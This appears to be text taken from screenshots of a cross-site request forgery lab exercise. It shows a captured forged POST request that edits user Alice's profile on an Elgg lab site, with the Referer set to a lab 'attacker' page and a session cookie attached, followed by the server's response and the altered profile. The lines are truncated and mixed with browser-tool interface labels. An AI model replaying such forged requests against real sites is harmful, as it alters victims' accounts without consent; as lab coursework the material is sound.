 HTTP Header Live
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/editProfile.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 183
Cookie: Elgg=g5oif3kvfboute7gnpt3tj4ir3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Profile Edited,Boby is
POST: HTTP/1.1 302 Found
Date: Thu, 01 Apr 2021 16:23:29 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Clear
Options
File Save
Record Data
autoscroll
2
CSRF Lab Site
Alice
Edit profile
Edit avatar
Alice
Location: INDIA
About me
Boby is my Hero